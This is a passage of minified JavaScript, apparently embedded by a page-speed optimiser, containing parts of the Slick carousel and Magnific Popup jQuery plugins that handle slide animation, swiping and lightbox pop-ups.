i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css(\"height\",i))},r.prototype.setOption=r.prototype.slickSetOption=function(){var i,e,t,o,s,n=this,r=!1;if(\"object\"===a.type(arguments[0])?(t=arguments[0],r=arguments[1],s=\"multiple\"):\"string\"===a.type(arguments[0])&&(t=arguments[0],o=arguments[1],r=arguments[2],\"responsive\"===arguments[0]&&\"array\"===a.type(arguments[1])?s=\"responsive\":void 0!==arguments[1]&&(s=\"single\")),\"single\"===s)n.options[t]=o;else if(\"multiple\"===s)a.each(t,function(i,e){n.options[i]=e});else if(\"responsive\"===s)for(e in o)if(\"array\"!==a.type(n.options.responsive))n.options.responsive=[o[e]];else{for(i=n.options.responsive.length-1;0<=i;)n.options.responsive[i].breakpoint===o[e].breakpoint&&n.options.responsive.splice(i,1),i--;n.options.responsive.push(o[e])}r&&(n.unload(),n.reinit())},r.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger(\"setPosition\",[i])},r.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?\"top\":\"left\",\"top\"===i.positionProp?i.$slider.addClass(\"slick-vertical\"):i.$slider.removeClass(\"slick-vertical\"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&(\"number\"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType=\"OTransform\",i.transformType=\"-o-transform\",i.transitionType=\"OTransition\",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType=\"MozTransform\",i.transformType=\"-moz-transform\",i.transitionType=\"MozTransition\",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType=\"webkitTransform\",i.transformType=\"-webkit-transform\",i.transitionType=\"webkitTransition\",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType=\"msTransform\",i.transformType=\"-ms-transform\",i.transitionType=\"msTransition\",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType=\"transform\",i.transformType=\"transform\",i.transitionType=\"transition\"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},r.prototype.setSlideClasses=function(i){var e,t,o,s=this,n=s.$slider.find(\".slick-slide\").removeClass(\"slick-active slick-center slick-current\").attr(\"aria-hidden\",\"true\");s.$slides.eq(i).addClass(\"slick-current\"),!0===s.options.centerMode?(t=s.options.slidesToShow%2==0?1:0,o=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(o<=i&&i<=s.slideCount-1-o?s.$slides.slice(i-o+t,i+o+1).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):(e=s.options.slidesToShow+i,n.slice(e-o+1+t,e+o+2).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\")),0===i?n.eq(s.options.slidesToShow+s.slideCount+1).addClass(\"slick-center\"):i===s.slideCount-1&&n.eq(s.options.slidesToShow).addClass(\"slick-center\")),s.$slides.eq(i).addClass(\"slick-center\")):0<=i&&i<=s.slideCount-s.options.slidesToShow?s.$slides.slice(i,i+s.options.slidesToShow).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):n.length<=s.options.slidesToShow?n.addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):(o=s.slideCount%s.options.slidesToShow,e=!0===s.options.infinite?s.options.slidesToShow+i:i,(s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-i<s.options.slidesToShow?n.slice(e-(s.options.slidesToShow-o),e+o):n.slice(e,e+s.options.slidesToShow)).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\")),\"ondemand\"!==s.options.lazyLoad&&\"anticipated\"!==s.options.lazyLoad||s.lazyLoad()},r.prototype.setupInfinite=function(){var i,e,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,i=o.slideCount;i>o.slideCount-t;--i)a(o.$slides[e=i-1]).clone(!0).attr(\"id\",\"\").attr(\"data-slick-index\",e-o.slideCount).prependTo(o.$slideTrack).addClass(\"slick-cloned\");for(i=0;i<t+o.slideCount;i+=1)e=i,a(o.$slides[e]).clone(!0).attr(\"id\",\"\").attr(\"data-slick-index\",e+o.slideCount).appendTo(o.$slideTrack).addClass(\"slick-cloned\");o.$slideTrack.find(\".slick-cloned\").find(\"[id]\").each(function(){a(this).attr(\"id\",\"\")})}},r.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},r.prototype.selectHandler=function(i){i=a(i.target).is(\".slick-slide\")?a(i.target):a(i.target).parents(\".slick-slide\"),i=parseInt(i.attr(\"data-slick-index\"))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(i,!1,!0):this.slideHandler(i)},r.prototype.slideHandler=function(i,e,t){var o,s,n,r,l=this;if(e=e||!1,!(!0===l.animating&&!0===l.options.waitForAnimate||!0===l.options.fade&&l.currentSlide===i))if(!1===e&&l.asNavFor(i),o=i,n=l.getLeft(o),e=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?e:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(i<0||i>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t&&l.slideCount>l.options.slidesToShow?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(i<0||i>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t&&l.slideCount>l.options.slidesToShow?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),s=o<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger(\"beforeChange\",[l,l.currentSlide,s]),e=l.currentSlide,l.currentSlide=s,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(r=(r=l.getNavTarget()).slick(\"getSlick\")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==t?(l.fadeSlideOut(e),l.fadeSlide(s,function(){l.postSlide(s)})):l.postSlide(s),void l.animateHeight();!0!==t&&l.slideCount>l.options.slidesToShow?l.animateSlide(n,function(){l.postSlide(s)}):l.postSlide(s)}},r.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass(\"slick-loading\")},r.prototype.swipeDirection=function(){var i=this,e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,e=Math.atan2(t,e),e=Math.round(180*e/Math.PI);return(e=e<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===i.options.rtl?\"left\":\"right\":135<=e&&e<=225?!1===i.options.rtl?\"right\":\"left\":!0===i.options.verticalSwiping?35<=e&&e<=135?\"down\":\"up\":\"vertical\"},r.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1;if(o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger(\"edge\",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case\"left\":case\"down\":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case\"right\":case\"up\":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}\"vertical\"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger(\"swipe\",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||\"ontouchend\"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf(\"mouse\")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case\"start\":e.swipeStart(i);break;case\"move\":e.swipeMove(i);break;case\"end\":e.swipeEnd(i)}},r.prototype.swipeMove=function(i){var e,t,o=this,s=void 0!==i.originalEvent?i.originalEvent.touches:null;return!(!o.dragging||o.scrolling||s&&1!==s.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==s?s[0].pageX:i.clientX,o.touchObject.curY=void 0!==s?s[0].pageY:i.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),t=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2))),!o.options.verticalSwiping&&!o.swiping&&4<t?!(o.scrolling=!0):(!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=t),s=o.swipeDirection(),void 0!==i.originalEvent&&4<o.touchObject.swipeLength&&(o.swiping=!0,i.preventDefault()),t=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(t=o.touchObject.curY>o.touchObject.startY?1:-1),i=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&\"right\"===s||o.currentSlide>=o.getDotCount()&&\"left\"===s)&&(i=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+i*t:o.swipeLeft=e+i*(o.$list.height()/o.listWidth)*t,!0===o.options.verticalSwiping&&(o.swipeLeft=e+i*t),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))))},r.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return!(t.touchObject={});void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},r.prototype.unload=function(){var i=this;a(\".slick-cloned\",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove(),i.$nextArrow&&i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove(),i.$slides.removeClass(\"slick-slide slick-active slick-visible slick-current\").attr(\"aria-hidden\",\"true\").css(\"width\",\"\")},r.prototype.unslick=function(i){this.$slider.trigger(\"unslick\",[this,i]),this.destroy()},r.prototype.updateArrows=function(){var i,e=this;Math.floor(e.options.slidesToShow/2);!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\"),e.$nextArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\"),0===e.currentSlide?(e.$prevArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),e.$nextArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),e.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\"))),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&e.options.outerEdgeLimit&&(i=e.$slides.last(),(-1<a(window).width()-(i.offset().left+i.outerWidth())-(a(window).width()-(e.$slider.offset().left+e.$slider.outerWidth()))?e.$nextArrow.addClass(\"slick-disabled\"):e.$nextArrow.removeClass(\"slick-disabled\")).attr(\"aria-disabled\",\"true\"))},r.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find(\"li\").removeClass(\"slick-active\").end(),i.$dots.find(\"li\").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass(\"slick-active\"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},a.fn.slick=function(){for(var i,e=this,t=arguments[0],o=Array.prototype.slice.call(arguments,1),s=e.length,n=0;n<s;n++)if(\"object\"==typeof t||void 0===t?e[n].slick=new r(e[n],t):i=e[n].slick[t].apply(e[n].slick,o),void 0!==i)return i;return e}});";
var mod_pagespeed_EbNyhxHdMx = "!function(a){\"function\"==typeof define&&define.amd?define([\"jquery\"],a):a(\"object\"==typeof exports?require(\"jquery\"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h=\"Close\",i=\"BeforeClose\",j=\"AfterClose\",k=\"BeforeAppend\",l=\"MarkupParse\",m=\"Open\",n=\"Change\",o=\"mfp\",p=\".\"+o,q=\"mfp-ready\",r=\"mfp-removing\",s=\"mfp-prevent-close\",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement(\"div\");return f.className=\"mfp-\"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace(\"%title%\",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement(\"p\").style,b=[\"ms\",\"O\",\"Moz\",\"Webkit\"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+\"Transition\"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f=\"\",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos=\"auto\"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x(\"bg\").on(\"click\"+p,function(){b.close()}),b.wrap=x(\"wrap\").attr(\"tabindex\",-1).on(\"click\"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x(\"container\",b.wrap)),b.contentContainer=x(\"content\"),b.st.preloader&&(b.preloader=x(\"preloader\",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b[\"init\"+j].call(b)}y(\"BeforeOpen\"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=\" mfp-close-btn-in\"):b.wrap.append(z())),b.st.alignTop&&(f+=\" mfp-align-top\"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:\"hidden\",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:\"absolute\"}),(b.st.fixedBgPos===!1||\"auto\"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:\"absolute\"}),b.st.enableEscapeKey&&d.on(\"keyup\"+p,function(a){27===a.keyCode&&b.close()}),v.on(\"resize\"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=\" mfp-auto-cursor\"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a(\"body, html\").css(\"overflow\",\"hidden\"):n.overflow=\"hidden\");var r=b.st.mainClass;return b.isIE7&&(r+=\" mfp-ie7\"),r&&b._addClassToMFP(r),b.updateItemHTML(),y(\"BuildControls\"),a(\"html\").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on(\"focusin\"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+\" \"+q+\" \";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+\" \"),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:\"\"};b.isIE7?a(\"body, html\").css(\"overflow\",\"\"):e.overflow=\"\",a(\"html\").css(e)}d.off(\"keyup\"+p+\" focusin\"+p),b.ev.off(p),b.wrap.attr(\"class\",\"mfp-wrap\").removeAttr(\"style\"),b.bgOverlay.attr(\"class\",\"mfp-bg\"),b.container.attr(\"class\",\"mfp-container\"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css(\"height\",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css(\"height\",b.wH),y(\"Resize\")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y(\"BeforeChange\",[b.currItem?b.currItem.type:\"\",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y(\"FirstMarkupParse\",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass(\"mfp-\"+e+\"-holder\");var g=b[\"get\"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y(\"AfterChange\")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(\".mfp-close\").length||b.content.append(z()):b.content=a:b.content=\"\",y(k),b.container.addClass(\"mfp-\"+c+\"-holder\"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass(\"mfp-\"+f[g])){d=f[g];break}e.src=e.el.attr(\"data-mfp-src\"),e.src||(e.src=e.el.attr(\"href\"))}return e.type=d||b.st.type||\"inline\",e.index=c,e.parsed=!0,b.items[c]=e,y(\"ElementParse\",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e=\"click.magnificPopup\";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass(\"mfp-s-\"+c),d||\"loading\"!==a||(d=b.st.tLoading);var e={status:a,text:d};y(\"UpdateStatus\",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find(\"a\").on(\"click\",function(a){a.stopImmediatePropagation()}),b.container.addClass(\"mfp-s-\"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass(\"mfp-close\")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split(\"_\"),e.length>1){var f=b.find(p+\"-\"+e[0]);if(f.length>0){var g=e[1];\"replaceWith\"===g?f[0]!==d[0]&&f.replaceWith(d):\"img\"===g?f.is(\"img\")?f.attr(\"src\",d):f.replaceWith(a(\"<img>\").attr(\"src\",d).attr(\"class\",f.attr(\"class\"))):f.attr(e[1],d)}}else b.find(p+\"-\"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement(\"div\");a.style.cssText=\"width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;\",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:\"\",preloader:!0,focus:\"\",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:\"auto\",fixedBgPos:\"auto\",overflowY:\"auto\",closeMarkup:'<button title=\"%title%\" type=\"button\" class=\"mfp-close\">&#215;</button>',tClose:\"Close (Esc)\",tLoading:\"Loading...\",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if(\"string\"==typeof c)if(\"open\"===c){var e,f=u?d.data(\"magnificPopup\"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data(\"magnificPopup\",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F=\"inline\",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:\"hide\",markup:\"\",tNotFound:\"Content not found\"},proto:{initInline:function(){b.types.push(F),w(h+\".\"+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C=\"mfp-\"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus(\"ready\")}else b.updateStatus(\"error\",e.tNotFound),f=a(\"<div>\");return c.inlineElement=f,f}return b.updateStatus(\"ready\"),b._parseMarkup(d,{},c),d}}});var H,I=\"ajax\",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:\"mfp-ajax-cur\",tError:'<a href=\"%url%\">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+\".\"+I,K),w(\"BeforeChange.\"+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus(\"loading\");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y(\"ParseAjax\",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus(\"ready\"),y(\"AjaxContentAdded\")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus(\"error\",b.st.ajax.tError.replace(\"%url%\",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),\"\"}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||\"\"}return\"\"};a.magnificPopup.registerModule(\"image\",{options:{markup:'<div class=\"mfp-figure\"><div class=\"mfp-close\"></div><figure><div class=\"mfp-img\"></div><figcaption><div class=\"mfp-bottom-bar\"><div class=\"mfp-title\"></div><div class=\"mfp-counter\"></div></div></figcaption></figure></div>',cursor:\"mfp-zoom-out-cur\",titleSrc:\"title\",verticalFit:!0,tError:'<a href=\"%url%\">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=\".image\";b.types.push(\"image\"),w(m+d,function(){\"image\"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off(\"resize\"+p)}),w(\"Resize\"+d,b.resizeImage),b.isLowIE&&w(\"AfterChange\",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css(\"padding-top\"),10)+parseInt(a.img.css(\"padding-bottom\"),10)),a.img.css(\"max-height\",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y(\"ImageHasSize\",a),a.imgHidden&&(b.content&&b.content.removeClass(\"mfp-loading\"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(\".mfploader\"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus(\"ready\")),c.hasSize=!0,c.loaded=!0,y(\"ImageLoadComplete\")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(\".mfploader\"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus(\"error\",h.tError.replace(\"%url%\",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(\".mfp-img\");if(i.length){var 